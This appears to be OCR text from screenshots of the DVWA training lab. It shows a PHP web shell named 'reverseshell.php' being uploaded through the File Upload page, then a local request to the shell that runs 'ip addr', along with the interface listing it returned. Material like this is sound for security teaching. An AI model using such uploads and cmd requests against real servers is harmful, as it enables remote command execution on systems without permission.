 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/reverseshell.php succesfully uploaded!
More Information
• https://www.owasp.org/index.php/Unrestricted_File_Upload
• https://blogs.securiteam.com/index.php/archives/1268
• https://www.acunetix.com/websitesecurity/upload-forms-threat/
127.0.0.1/hackable/uploads/testrevshell.php?cmd=ip%20addr
D School
1: lo: mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid_lft forever preferred_lft forever inet6 ::1/128 scope host valid_lft
forever preferred_lft forever 16: eth0@if17: mtu 1500 qdisc noqueue state UP group default link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0 inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0 valid_lft forever
preferred_lft forever